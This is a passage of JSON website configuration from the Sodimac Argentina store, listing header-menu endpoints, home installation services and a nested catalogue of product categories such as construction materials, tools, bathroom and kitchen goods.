owseActor/fetch-header-services","showInspirationMenu":false,"categoriesUrl":"https://www.sodimac.com.ar/rest/model/falabella/rest/browse/BrowseActor/get-header-main-menu","showServicesMenu":false,"imgBaseUrl":"https://www.sodimac.com.ar","inspirationUrl":"https://www.sodimac.com.ar/rest/model/falabella/rest/browse/BrowseActor/fetch-header-project-idea"},"datasources":[{"id":"2ec9ca1e-a08b-43a7-9b27-3e5c34dedc8h","source":"rest","name":"Root categories, Services \u0026 Ideas - SOAR","query":{"path":"/s/cache/v1/soar/content","url":"https://www.sodimac.cl/s/cache/v1/soar/content/"},"propertiesMap":{"inspiration":{"type":"object","properties":{"digitalCatalogText":{"source":"projectsData.textDictionary.digitalCatalogText","type":"string"},"projectContentData":{"source":"projectsData.state.projectContentData","type":"array"},"rootProjectIdeas":{"source":"projectsData.state.rootProjectIdeas","type":"array"},"menuText":{"source":"projectsData.textDictionary.menuText","type":"string"}}},"services":{"type":"object","properties":{"serviceMenuText":{"source":"servicesData.textDictionary.serviceMenuText","type":"string"},"rootServices":{"source":"servicesData.state.rootServices","type":"array"}}},"categories":{"source":"categoriesMenu.state.rootCategories","type":"array"}}}],"hidden":false,"data":{"inspiration":{},"services":{"serviceMenuText":"Servicios Hogar","rootServices":[{"label":"Aire Libre y Jardín","subServices":[{"title":"Armado de Casetas y Depósitos","link":"/content/a1210006","name":"Armado de Casetas y Depósitos"},{"title":"Riego Automático y Colocación Panes de Pasto","link":"/content/a1210007/","name":"Riego Automático y Colocación Panes de Pasto"},{"title":"Armado de Muebles y Juegos de Exterior","link":"/content/a1210008/","name":"Armado de Muebles y Juegos de Exterior"},{"title":"Instalación de Toldos y Aleros","link":"/content/a1210009/","name":"Instalación de Toldos y Aleros"}]},{"label":"Baño","subServices":[{"title":"Instalación de Cabinas y Columnas","link":"/content/a1160048/","name":"Instalación de Cabinas y Columnas"},{"title":"Instalación de Mamparas","link":"/content/a1160049/","name":"Instalación de Mamparas"},{"title":"Instalación de Termotanques","link":"/content/a1160050/","name":"Instalación de Termotanques"},{"title":"Instalación de Calefones","link":"/content/a1160051/","name":"Instalación de Calefones"},{"title":"Instalación de Sanitarios","link":"/content/a1160052/","name":"Instalación de Sanitarios"},{"title":"Instalación de Vanitorys","link":"/content/a1160053/","name":"Instalación de Vanitorys"}]},{"label":"Climatización","subServices":[{"title":"Instalación de Aires Acondicionados","link":"/content/a1160054/","name":"Instalación de Aires Acondicionados"},{"title":"Instalación de Estufas","link":"/content/a1160055/","name":"Instalación de Estufas"},{"title":"Instalación de Paneles y Calefactores","link":"/content/a1160056/","name":"Instalación de Paneles y Calefactores"},{"title":"Instalación de Ventiladores","link":"/content/a1160057/","name":"Instalación de Ventiladores"},{"title":"Instalación de Salamandras","link":"/content/a1160058","name":"Instalación de Salamandras"},{"title":"Instalación de Aires Acondicionados","link":"/content/a1160054/","name":"Instalación de Aires Acondicionados"}]},{"label":"Cocina","subServices":[{"title":"Instalación de Módulos de Cocina","link":"/content/a1160073","name":"Instalación de Módulos de Cocina"},{"title":"Instalación de Hornos y Cocinas","link":"/content/a1160074","name":"Instalación de Hornos y Cocinas"},{"title":"Instalación de Campanas y Anafes","link":"/content/a1160075/","name":"Instalación de Campanas y Anafes"},{"title":"Instalación de Termotanques","link":"/content/a1160076/","name":"Instalación de Termotanques"},{"title":"Instalación de Calefones","link":"/content/a1160077/","name":"Instalación de Calefones"}]},{"label":"Electrohogar","subServices":[{"title":"Instalación de Aires Acondicionados","link":"/content/a1160054/","name":"Instalación de Aires Acondicionados"},{"title":"Instalación de Lavarropas y Secarropas","link":"/content/a1160060/","name":"Instalación de Lavarropas y Secarropas"},{"title":"Instalación de Lavavajillas","link":"/content/a1160061/","name":"Instalación de Lavavajillas"}]},{"label":"Muebles y Decoración","subServices":[{"title":"Armado de Muebles","link":"/content/a500003/Reciclaje-a-Domicilio/?cid=hdr95799","name":"Armado de Muebles"},{"title":"Instalación de Cortinas","link":"/content/a70214/Mantencion-de-Piscina/?cid=hdr95800","name":"Instalación de Cortinas"},{"title":"Diseño de Placares de Interior y Racks de TV","link":"/content/a70213/Mantencion-de-Jardines/?cid=hdr95801","name":"Diseño de Placares de Interior y Racks de TV"},{"title":"Redes de Seguridad para Balcones, Cercos de Piscinas","link":"/content/a70212/Mantencion-de-Calefont/?cid=hdr95802","name":"Redes de Seguridad para Balcones, Cercos de Piscinas"},{"title":"Artefactos de Iluminación y Soportes de TV","link":"/content/a70212/Mantencion-de-Calefont/?cid=hdr95802","name":"Artefactos de Iluminación y Soportes de TV"}]},{"label":"Pisos, Revestimientos y Terminaciones","subServices":[{"title":"Aplicación de Pintura","link":"/content/a1160062/","name":"Aplicación de Pintura"},{"title":"Instalación de Pisos","link":"/content/a1160063/","name":"Instalación de Pisos"},{"title":"Humedad en Cimientos","link":"/content/a1160065/","name":"Humedad en Cimientos"},{"title":"Placas Antihumedad","link":"/content/a1160066/","name":"Placas Antihumedad"}]},{"label":"Servicios de Construcción","subServices":[{"title":"Alquiler de Herramientas","link":"/category/cat2900005/","name":"Alquiler de Herramientas"},{"title":"Instalación de Placas de Yeso","link":"/content/a1160078/","name":"Instalación de Placas de Yeso"},{"title":"Servicios a Medida","link":"/content/a1330001/","name":"Servicios a Medida"},{"title":"Cortes de Madera","link":"/content/a1160083/","name":"Cortes de Madera"},{"title":"Cotizá seguros para especialistas","link":"https://ap.segurosfalabella.com.ar/?utm_source=Sodimac\u0026amp;utm_medium=Categorias\u0026amp;utm_campaign=AP-Sodimac","name":"Cotizá seguros para especialistas"}]}]},"categories":[{"label":"Construcción y Reparación","link":"cat2170008","subCategories":[{"label":"Materiales de construcción","link":"/category/cat30038/materiales-de-construccion/","leafCategories":[{"label":"Construcción en seco","link":"/category/cat30098/construccion-en-seco/","isHighlightLink":false},{"label":"Escaleras","link":"/category/cat30120/escaleras/","isHighlightLink":false},{"label":"Maderas y tableros","link":"/category/cat30040/maderas-y-tableros/","isHighlightLink":false},{"label":"Cemento y complementos","link":"/category/cat30132/cemento-y-complementos/","isHighlightLink":false},{"label":"Ladrillos, baldosas, bloques y viguetas","link":"/category/cat1060011/ladrillos-baldosas-bloques-y-viguetas/","isHighlightLink":false},{"label":"Hierro y acero","link":"/category/cat30070/hierro-y-acero/","isHighlightLink":false},{"label":"Aislantes","link":"/category/cat440102/aislantes/","isHighlightLink":false},{"label":"Canaletas","link":"/category/cat1050009/canaletas/","isHighlightLink":false},{"label":"Mallas, alambrados y alambres","link":"/category/cat30126/mallas-alambrados-y-alambres/","isHighlightLink":false},{"label":"Perfiles","link":"/category/cat1050014/perfiles/","isHighlightLink":false}]},{"label":"Maderas y tableros","link":"/category/cat30040/maderas-y-tableros/","leafCategories":[{"label":"Maderas para carpintería","link":"/category/cat4070039/maderas-para-carpinteria/","isHighlightLink":false},{"label":"Maderas para techos","link":"/category/cat4070036/maderas-para-techos/","isHighlightLink":false},{"label":"Tableros de construcción","link":"/category/cat30048/tableros-de-construccion/","isHighlightLink":false},{"label":"Tableros para muebles","link":"/category/cat1050005/tableros-para-muebles/","isHighlightLink":false}]},{"label":"Maquinarias y herramientas de construcción","link":"/category/cat20944/maquinarias-y-herramientas-de-construccion/","leafCategories":[{"label":"Maquinarias y complementos","link":"/category/cat3770063/maquinarias-y-complementos/","isHighlightLink":false},{"label":"Herramientas para albañilería","link":"/category/cat20880/herramientas-para-albanileria/","isHighlightLink":false},{"label":"Hormigoneras y carretillas","link":"/category/cat1370016/hormigoneras-y-carretillas/","isHighlightLink":false}]},{"label":"Fijaciones y adhesivos","link":"/category/cat21058/fijaciones-y-adhesivos/","leafCategories":[{"label":"Tarugos","link":"/category/cat670091/tarugos/","isHighlightLink":false},{"label":"Siliconas y selladores","link":"/category/cat20718/siliconas-y-selladores/","isHighlightLink":false},{"label":"Selladores y fijadores","link":"/category/cat180053/selladores-y-fijadores/","isHighlightLink":false},{"label":"Accesorios para colgar y fijar","link":"/category/cat2160007/accesorios-para-colgar-y-fijar/","isHighlightLink":false},{"label":"Adhesivos","link":"/category/cat1300004/adhesivos/","isHighlightLink":false},{"label":"Cintas aisladoras","link":"/category/cat20980/cintas-aisladoras/","isHighlightLink":false},{"label":"Fijaciones para concreto","link":"/category/cat21072/fijaciones-para-concreto/","isHighlightLink":false},{"label":"Fijaciones para madera","link":"/category/cat21060/fijaciones-para-madera/","isHighlightLink":false},{"label":"Fijaciones para metal","link":"/category/cat21066/fijaciones-para-metal/","isHighlightLink":false},{"label":"Fijaciones para tabiquería y yeso cartón","link":"/category/cat21064/fijaciones-para-tabiqueria-y-yeso-carton/","isHighlightLink":false}]},{"label":"Plomería","link":"/category/cat20992/plomeria/","leafCategories":[{"label":"Bombas y Motobombas","link":"/category/cat20994/bombas-y-motobombas/","isHighlightLink":false},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/","isHighlightLink":false},{"label":"Reparación de baños y cocinas","link":"/category/cat21018/reparacion-de-banos-y-cocinas/","isHighlightLink":false},{"label":"Siliconas y selladores","link":"/category/cat20718/siliconas-y-selladores/","isHighlightLink":false},{"label":"Cañerías y fittings para agua","link":"/category/cat20998/canerias-y-fittings-para-agua/","isHighlightLink":false},{"label":"Cañerías y fittings para gas","link":"/category/cat1940031/canerias-y-fittings-para-gas/","isHighlightLink":false},{"label":"Destapes y drenajes","link":"/category/cat21044/destapes-y-drenajes/","isHighlightLink":false},{"label":"Elementos de protección para el plomero","link":"/category/cat2650002/elementos-de-proteccion-para-el-plomero/","isHighlightLink":false},{"label":"Flexibles","link":"/category/cat1940048/flexibles/","isHighlightLink":false},{"label":"Fosas y Tanques de agua","link":"/category/cat20996/fosas-y-tanques-de-agua/","isHighlightLink":false}]},{"label":"Seguridad","link":"/category/cat20656/seguridad/","leafCategories":[{"label":"Cadenas, cuerdas y accesorios","link":"/category/cat30008/cadenas-cuerdas-y-accesorios/","isHighlightLink":false},{"label":"Elementos de protección personal","link":"/category/cat21098/elementos-de-proteccion-personal/","isHighlightLink":false},{"label":"Kits y Accesorios para portones","link":"/category/cat1060029/kits-y-accesorios-para-portones/","isHighlightLink":false},{"label":"Seguridad para baño y movilidad reducida","link":"/category/cat20472/seguridad-para-bano-y-movilidad-reducida/","isHighlightLink":false},{"label":"Cajas fuertes","link":"/category/cat21050/cajas-fuertes/","isHighlightLink":false},{"label":"Emergencias","link":"/category/cat1950024/emergencias/","isHighlightLink":false},{"label":"Candados","link":"/category/cat21054/candados/","isHighlightLink":false},{"label":"Seguridad hogar, oficina y perimetral","link":"/category/cat1950026/seguridad-hogar-oficina-y-perimetral/","isHighlightLink":false},{"label":"Seguridad infantil","link":"/category/cat1950022/seguridad-infantil/","isHighlightLink":false},{"label":"Seguridad para autos","link":"/category/cat1910015/seguridad-para-autos/","isHighlightLink":false}]},{"label":"Herrajería","link":"/category/cat1970001/herrajeria/","leafCategories":[{"label":"Kits y Accesorios para portones","link":"/category/cat1060029/kits-y-accesorios-para-portones/","isHighlightLink":false},{"label":"Cerraduras","link":"/category/cat21052/cerraduras/","isHighlightLink":false},{"label":"Herrajería para muebles y placards","link":"/category/cat21078/herrajeria-para-muebles-y-placards/","isHighlightLink":false},{"label":"Herrajería para puertas y ventanas","link":"/category/cat2150001/herrajeria-para-puertas-y-ventanas/","isHighlightLink":false}]},{"label":"Aberturas","link":"/category/cat4120003/aberturas/","leafCategories":[{"label":"Puertas","link":"/category/cat670052/puertas/","isHighlightLink":false},{"label":"Ventanas","link":"/category/cat4750002/ventanas/","isHighlightLink":false}]},{"label":"Electricidad","link":"/category/cat20962/electricidad/","leafCategories":[{"label":"Alargues y zapatillas","link":"/category/cat20986/alargues-y-zapatillas/","isHighlightLink":false},{"label":"Cables eléctricos","link":"/category/cat20968/cables-electricos/","isHighlightLink":false},{"label":"Canalización","link":"/category/cat20966/canalizacion/","isHighlightLink":false},{"label":"Cintas aisladoras","link":"/category/cat20980/cintas-aisladoras/","isHighlightLink":false},{"label":"Grupos electrógenos y complementos","link":"/category/cat20954/grupos-electrogenos-y-complementos/","isHighlightLink":false},{"label":"Herramientas para electricidad","link":"/category/cat1370010/herramientas-para-electricidad/","isHighlightLink":false},{"label":"Interruptores y enchufes","link":"/category/cat1920027/interruptores-y-enchufes/","isHighlightLink":false},{"label":"Temporizadores, timers y sensores","link":"/category/cat520003/temporizadores-timers-y-sensores/","isHighlightLink":false},{"label":"Transformadores eléctricos y UPS","link":"/category/cat1770151/transformadores-electricos-y-ups/","isHighlightLink":false},{"label":"Térmicas, tableros y medidores ","link":"/category/cat20964/termicas-tableros-y-medidores/","isHighlightLink":false}]}]},{"label":"Pisos, Pinturas y Aberturas","link":"cat3770065","subCategories":[{"label":"Pisos y Revestimientos","link":"/category/cat20668/pisos-y-revestimientos/","leafCategories":[{"label":"Cerámicas","link":"/category/cat20670/ceramicas/","isHighlightLink":false},{"label":"Porcelanatos","link":"/category/cat20672/porcelanatos/","isHighlightLink":false},{"label":"Pisos Flotantes y Vinílicos","link":"/category/cat20674/pisos-flotantes-y-vinilicos/","isHighlightLink":false},{"label":"Pegamentos para pisos","link":"/category/cat20676/pegamentos-para-pisos/","isHighlightLink":false},{"label":"Zócalos","link":"/category/cat20688/zocalos/","isHighlightLink":false},{"label":"Mosaicos y guardas","link":"/category/cat20678/mosaicos-y-guardas/","isHighlightLink":false},{"label":"Pisos para cocina","link":"/category/cat2110004/pisos-para-cocina/","isHighlightLink":false},{"label":"Pisos para baño","link":"/category/cat2110005/pisos-para-bano/","isHighlightLink":false},{"label":"Molduras","link":"/category/cat20778/molduras/","isHighlightLink":false},{"label":"Madera elaborada y deck","link":"/category/cat1730035/madera-elaborada-y-deck/","isHighlightLink":false}]},{"label":"Pinturas","link":"/category/cat20666/pinturas/","leafCategories":[{"label":"Pintura látex","link":"/category/cat20696/pintura-latex/","isHighlightLink":false},{"label":"Preparación y reparación de superficies","link":"/category/cat20702/preparacion-y-reparacion-de-superficies/","isHighlightLink":false},{"label":"Pinturas para maderas","link":"/category/cat1300021/pinturas-para-maderas/","isHighlightLink":false},{"label":"Revestimientos texturados","link":"/category/cat1300003/revestimientos-texturados/","isHighlightLink":false},{"label":"Membranas impermeabilizantes","link":"/category/cat20698/membranas-impermeabilizantes/","isHighlightLink":false},{"label":"Pinturas para exteriores","link":"/category/cat1300001/pinturas-para-exteriores/","isHighlightLink":false},{"label":"Esmaltes","link":"/category/cat4600043/esmaltes/","isHighlightLink":false},{"label":"Pinturas en aerosol","link":"/category/cat140002/pinturas-en-aerosol/","isHighlightLink":false},{"label":"Siliconas y selladores","link":"/category/cat20718/siliconas-y-selladores/","isHighlightLink":false},{"label":"Herramientas y complementos para pintar","link":"/category/cat1370011/herramientas-y-complementos-para-pintar/","isHighlightLink":false}]},{"label":"Puertas","link":"/category/cat670052/puertas/","leafCategories":[{"label":"Puertas de interior","link":"/category/cat20736/puertas-de-interior/","isHighlightLink":false},{"label":"Puertas de exterior","link":"/category/cat20750/puertas-de-exterior/","isHighlightLink":false},{"label":"Portones","link":"/category/cat1060028/portones/","isHighlightLink":false},{"label":"Molduras","link":"/category/cat20778/molduras/","isHighlightLink":false}]},{"label":"Ventanas","link":"/category/cat4750002/ventanas/","leafCategories":[{"label":"Ventanas y Ventanales","link":"/category/cat20760/ventanas-y-ventanales/","isHighlightLink":false},{"label":"Protecciones para puertas y ventanas","link":"/category/cat1060039/protecciones-para-puertas-y-ventanas/","isHighlightLink":false},{"label":"Persianas","link":"/category/cat1060044/persianas/","isHighlightLink":false},{"label":"Mallas de seguridad","link":"/category/cat1060040/mallas-de-seguridad/","isHighlightLink":false},{"label":"Mosquiteros","link":"/category/cat1060041/mosquiteros/","isHighlightLink":false},{"label":"Rejas para ventanas","link":"/category/cat1060043/rejas-para-ventanas/","isHighlightLink":false},{"label":"Ventanas y soluciones para techo","link":"/category/cat1060032/ventanas-y-soluciones-para-techo/","isHighlightLink":false}]},{"label":"Pegamentos para pisos","link":"/category/cat20676/pegamentos-para-pisos/","leafCategories":[{"label":"Pastinas","link":"/category/cat20818/pastinas/","isHighlightLink":false},{"label":"Pegamento para alfombras y parquet","link":"/category/cat1300032/pegamento-para-alfombras-y-parquet/","isHighlightLink":false},{"label":"Pegamentos para porcelanatos y cerámicas","link":"/category/cat1730039/pegamentos-para-porcelanatos-y-ceramicas/","isHighlightLink":false}]},{"label":"Herrajería","link":"/category/cat1970001/herrajeria/","leafCategories":[{"label":"Kits y Accesorios para portones","link":"/category/cat1060029/kits-y-accesorios-para-portones/","isHighlightLink":false},{"label":"Cerraduras","link":"/category/cat21052/cerraduras/","isHighlightLink":false},{"label":"Herrajería para muebles y placards","link":"/category/cat21078/herrajeria-para-muebles-y-placards/","isHighlightLink":false},{"label":"Herrajería para puertas y ventanas","link":"/category/cat2150001/herrajeria-para-puertas-y-ventanas/","isHighlightLink":false}]},{"label":"Herramientas y complementos para pintar","link":"/category/cat1370011/herramientas-y-complementos-para-pintar/","leafCategories":[{"label":"Lijadoras y lijas","link":"/category/cat20830/lijadoras-y-lijas/","isHighlightLink":false},{"label":"Rodillos y extensores","link":"/category/cat20714/rodillos-y-extensores/","isHighlightLink":false},{"label":"Brochas y pinceles","link":"/category/cat20712/brochas-y-pinceles/","isHighlightLink":false},{"label":"Cintas de enmascarar","link":"/category/cat20826/cintas-de-enmascarar/","isHighlightLink":false},{"label":"Espátulas y llanas","link":"/category/cat20828/espatulas-y-llanas/","isHighlightLink":false},{"label":"Bandejas y kits","link":"/category/cat20832/bandejas-y-kits/","isHighlightLink":false},{"label":"Cobertores plásticos","link":"/category/cat1300037/cobertores-plasticos/","isHighlightLink":false},{"label":"Compresores de aire y complementos","link":"/category/cat20950/compresores-de-aire-y-complementos/","isHighlightLink":false},{"label":"Estopas y paños","link":"/category/cat1300039/estopas-y-panos/","isHighlightLink":false},{"label":"Máquinas para pintar","link":"/category/cat20836/maquinas-para-pintar/","isHighlightLink":false}]},{"label":"Pisos por espacios","link":"/category/cat2110002/pisos-por-espacios/","leafCategories":[{"label":"Pisos para cocina","link":"/category/cat2110004/pisos-para-cocina/","isHighlightLink":false},{"label":"Pisos para baño","link":"/category/cat2110005/pisos-para-bano/","isHighlightLink":false},{"label":"Pisos para jardín","link":"/category/cat1790020/pisos-para-jardin/","isHighlightLink":false},{"label":"Pisos para habitaciones","link":"/category/cat2110006/pisos-para-habitaciones/","isHighlightLink":false},{"label":"Pisos para living y comedor","link":"/category/cat2110003/pisos-para-living-y-comedor/","isHighlightLink":false}]}]},{"label":"Herramientas y Maquinarias","link":"cat20862","subCategories":[{"label":"Herramientas Eléctricas e Inalámbricas","link":"/category/cat20888/herramientas-electricas-e-inalambricas/","leafCategories":[{"label":"Taladros","link":"/category/cat20890/taladros/","isHighlightLink":false},{"label":"Sierras","link":"/category/cat20898/sierras/","isHighlightLink":false},{"label":"Lijadoras","link":"/category/cat20904/lijadoras/","isHighlightLink":false},{"label":"Herramientas multipropósito","link":"/category/cat1370020/herramientas-multiproposito/","isHighlightLink":false},{"label":"Rotomartillos y demoledores","link":"/category/cat20892/rotomartillos-y-demoledores/","isHighlightLink":false},{"label":"Kit de herramientas eléctricas e inalámbricas","link":"/category/cat21016/kit-de-herramientas-electricas-e-inalambricas/","isHighlightLink":false},{"label":"Accesorios de herramientas eléctricas e inalámbricas","link":"/category/cat20914/accesorios-de-herramientas-electricas-e-inalambricas/","isHighlightLink":false},{"label":"Amoladoras","link":"/category/cat21034/amoladoras/","isHighlightLink":false},{"label":"Cepillos eléctricos","link":"/category/cat20900/cepillos-electricos/","isHighlightLink":false},{"label":"Fresadoras","link":"/category/cat20902/fresadoras/","isHighlightLink":false}]},{"label":"Maquinarias de jardín","link":"/category/cat20322/maquinarias-de-jardin/","leafCategories":[{"label":"Cortadoras de pasto","link":"/category/cat20324/cortadoras-de-pasto/","isHighlightLink":false},{"label":"Bordeadoras y desmalezadoras","link":"/category/cat20328/bordeadoras-y-desmalezadoras/","isHighlightLink":false},{"label":"Cortacercos y podadoras","link":"/category/cat670033/cortacercos-y-podadoras/","isHighlightLink":false},{"label":"Motosierras y electrosierras","link":"/category/cat20330/motosierras-y-electrosierras/","isHighlightLink":false},{"label":"Bombas y Motobombas","link":"/category/cat20994/bombas-y-motobombas/","isHighlightLink":false},{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/","isHighlightLink":false},{"label":"Sopladores","link":"/category/cat20334/sopladores/","isHighlightLink":false},{"label":"Accesorios de máquinas","link":"/category/cat20336/accesorios-de-maquinas/","isHighlightLink":false},{"label":"Otras maquinas","link":"/category/cat1790018/otras-maquinas/","isHighlightLink":false}]},{"label":"Cajas de herramientas y organizadores","link":"/category/cat20938/cajas-de-herramientas-y-organizadores/","leafCategories":[{"label":"Cajas de herramientas plásticas","link":"/category/cat670057/cajas-de-herramientas-plasticas/","isHighlightLink":false},{"label":"Organizadores de herramientas","link":"/category/cat670059/organizadores-de-herramientas/","isHighlightLink":false},{"label":"Cajas de Herramientas Metálicas","link":"/category/cat670056/cajas-de-herramientas-metalicas/","isHighlightLink":false},{"label":"Carros y transporte","link":"/category/cat1590004/carros-y-transporte/","isHighlightLink":false},{"label":"Cinturones porta herramientas","link":"/category/cat670060/cinturones-porta-herramientas/","isHighlightLink":false}]},{"label":"Herramientas manuales","link":"/category/cat20864/herramientas-manuales/","leafCategories":[{"label":"Alicates y pinzas pico de loro","link":"/category/cat1370031/alicates-y-pinzas-pico-de-loro/","isHighlightLink":false},{"label":"Cintas métricas, reglas y escuadras","link":"/category/cat20874/cintas-metricas-reglas-y-escuadras/","isHighlightLink":false},{"label":"Cinturones porta herramientas","link":"/category/cat670060/cinturones-porta-herramientas/","isHighlightLink":false},{"label":"Dados mecánicos y llaves","link":"/category/cat1370027/dados-mecanicos-y-llaves/","isHighlightLink":false},{"label":"Destornilladores","link":"/category/cat20868/destornilladores/","isHighlightLink":false},{"label":"Engrapadoras y ganchos","link":"/category/cat21006/engrapadoras-y-ganchos/","isHighlightLink":false},{"label":"Martillos y mazas","link":"/category/cat20876/martillos-y-mazas/","isHighlightLink":false},{"label":"Prensas y sargentos","link":"/category/cat1370034/prensas-y-sargentos/","isHighlightLink":false},{"label":"Remachadoras","link":"/category/cat1370032/remachadoras/","isHighlightLink":false},{"label":"Serruchos, formones y escofinas","link":"/category/cat20866/serruchos-formones-y-escofinas/","isHighlightLink":false}]},{"label":"Maquinarias y herramientas de construcción","link":"/category/cat20944/maquinarias-y-herramientas-de-construccion/","leafCategories":[{"label":"Maquinarias y complementos","link":"/category/cat3770063/maquinarias-y-complementos/","isHighlightLink":false},{"label":"Herramientas para albañilería","link":"/category/cat20880/herramientas-para-albanileria/","isHighlightLink":false},{"label":"Hormigoneras y carretillas","link":"/category/cat1370016/hormigoneras-y-carretillas/","isHighlightLink":false}]},{"label":"Herramientas por especialidad","link":"/category/cat1370007/herramientas-por-especialidad/","leafCategories":[{"label":"Herramientas y equipos para taller mecánico","link":"/category/cat20878/herramientas-y-equipos-para-taller-mecanico/","isHighlightLink":false},{"label":"Herramientas y complementos para pintar","link":"/category/cat1370011/herramientas-y-complementos-para-pintar/","isHighlightLink":false},{"label":"Herramientas Neumáticas y Accesorios","link":"/category/cat970031/herramientas-neumaticas-y-accesorios/","isHighlightLink":false},{"label":"Herramientas para albañilería","link":"/category/cat20880/herramientas-para-albanileria/","isHighlightLink":false},{"label":"Herramientas para carpintería","link":"/category/cat1520001/herramientas-para-carpinteria/","isHighlightLink":false},{"label":"Herramientas para electricidad","link":"/category/cat1370010/herramientas-para-electricidad/","isHighlightLink":false},{"label":"Herramientas para instalación de pisos","link":"/category/cat1370009/herramientas-para-instalacion-de-pisos/","isHighlightLink":false},{"label":"Herramientas para plomería","link":"/category/cat1370008/herramientas-para-plomeria/","isHighlightLink":false}]},{"label":"Maquinarias y complementos","link":"/category/cat3770063/maquinarias-y-complementos/","leafCategories":[{"label":"Elementos de protección personal","link":"/category/cat21098/elementos-de-proteccion-personal/","isHighlightLink":false},{"label":"Bombas y Motobombas","link":"/category/cat20994/bombas-y-motobombas/","isHighlightLink":false},{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/","isHighlightLink":false},{"label":"Compresores de aire y complementos","link":"/category/cat20950/compresores-de-aire-y-complementos/","isHighlightLink":false},{"label":"Grupos electrógenos y complementos","link":"/category/cat20954/grupos-electrogenos-y-complementos/","isHighlightLink":false},{"label":"Soldadoras y complementos","link":"/category/cat20952/soldadoras-y-complementos/","isHighlightLink":false}]},{"label":"Herramientas de medición y trazado","link":"/category/cat1370035/herramientas-de-medicion-y-trazado/","leafCategories":[{"label":"Cintas métricas, reglas y escuadras","link":"/category/cat20874/cintas-metricas-reglas-y-escuadras/","isHighlightLink":false},{"label":"Herramientas de precisión","link":"/category/cat1370036/herramientas-de-precision/","isHighlightLink":false},{"label":"Medición y Nivelación","link":"/category/cat1370037/medicion-y-nivelacion/","isHighlightLink":false}]},{"label":"Herramientas de banco","link":"/category/cat20940/herramientas-de-banco/","leafCategories":[{"label":"Bancos de trabajo","link":"/category/cat20886/bancos-de-trabajo/","isHighlightLink":false}]}]},{"label":"Baño, Cocina y Limpieza","link":"cat2170005","subCategories":[{"label":"Baño","link":"/category/cat20428/bano/","leafCategories":[{"label":"Sanitarios","link":"/category/cat20568/sanitarios/","isHighlightLink":false},{"label":"Grifería para baño","link":"/category/cat20520/griferia-para-bano/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Duchas","link":"/category/cat20430/duchas/","isHighlightLink":false},{"label":"Muebles de baño","link":"/category/cat20436/muebles-de-bano/","isHighlightLink":false},{"label":"Accesorios de baño","link":"/landing/cat20434/Accesorios-de-bano","isHighlightLink":false},{"label":"Barras y columnas de ducha","link":"/category/cat20450/barras-y-columnas-de-ducha/","isHighlightLink":false},{"label":"Cabinas de ducha y bañeras","link":"/landing/cat20432/Cabinas-de-ducha-y-baneras","isHighlightLink":false},{"label":"Mamparas para duchas","link":"/category/cat20468/mamparas-para-duchas/","isHighlightLink":false}]},{"label":"Cocina","link":"/category/cat20426/cocina/","leafCategories":[{"label":"Griferías para cocina","link":"/category/cat850001/griferias-para-cocina/","isHighlightLink":false},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/","isHighlightLink":false},{"label":"Campanas, purificadores y extractores de cocina","link":"/category/cat270010/campanas-purificadores-y-extractores-de-cocina/","isHighlightLink":false},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/","isHighlightLink":false},{"label":"Muebles de cocina","link":"/category/cat20554/muebles-de-cocina/","isHighlightLink":false},{"label":"Organización de cocina","link":"/category/cat20080/organizacion-de-cocina/","isHighlightLink":false},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/","isHighlightLink":false},{"label":"Iluminación para cocina","link":"/category/cat1840019/iluminacion-para-cocina/","isHighlightLink":false}]},{"label":"Electrodomésticos de línea blanca","link":"/category/cat180049/electrodomesticos-de-linea-blanca/","leafCategories":[{"label":"Heladeras y freezers","link":"/category/cat1730006/heladeras-y-freezers/","isHighlightLink":false},{"label":"Lavarropas y lavasecarropas","link":"/category/cat260052/lavarropas-y-lavasecarropas/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/","isHighlightLink":false},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/","isHighlightLink":false}]},{"label":"Lavadero","link":"/category/cat1510002/lavadero/","leafCategories":[{"label":"Lavarropas y secarropas","link":"/category/cat1670078/lavarropas-y-secarropas/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/","isHighlightLink":false},{"label":"Cajas plásticas y canastos","link":"/category/cat1670047/cajas-plasticas-y-canastos/","isHighlightLink":false},{"label":"Grifería para lavadero","link":"/category/cat1860002/griferia-para-lavadero/","isHighlightLink":false},{"label":"Lavandería","link":"/category/cat1730009/lavanderia/","isHighlightLink":false},{"label":"Organizadores de tela y accesorios","link":"/category/cat20036/organizadores-de-tela-y-accesorios/","isHighlightLink":false},{"label":"Perchas","link":"/category/cat370009/perchas/","isHighlightLink":false},{"label":"Piletas para lavadero","link":"/category/cat1860001/piletas-para-lavadero/","isHighlightLink":false}]},{"label":"Pequeños electrodomésticos","link":"/category/cat3770058/pequenos-electrodomesticos/","leafCategories":[{"label":"Licuadoras y Batidoras","link":"/category/cat20606/licuadoras-y-batidoras/","isHighlightLink":false},{"label":"Cafeteras y Pavas eléctricas","link":"/category/cat20602/cafeteras-y-pavas-electricas/","isHighlightLink":false},{"label":"Microondas y hornitos eléctricos","link":"/category/cat1740016/microondas-y-hornitos-electricos/","isHighlightLink":false},{"label":"Tostadoras y sandwichera eléctricas","link":"/category/cat1730025/tostadoras-y-sandwichera-electricas/","isHighlightLink":false},{"label":"Procesadoras y Picadoras","link":"/category/cat1730023/procesadoras-y-picadoras/","isHighlightLink":false},{"label":"Jugueras y exprimidores","link":"/category/cat1730024/jugueras-y-exprimidores/","isHighlightLink":false},{"label":"Freidoras y ollas a vapor","link":"/category/cat1730018/freidoras-y-ollas-a-vapor/","isHighlightLink":false},{"label":"Parrillas eléctricas","link":"/category/cat1730022/parrillas-electricas/","isHighlightLink":false}]},{"label":"Limpieza","link":"/category/cat1770005/limpieza/","leafCategories":[{"label":"Limpieza para 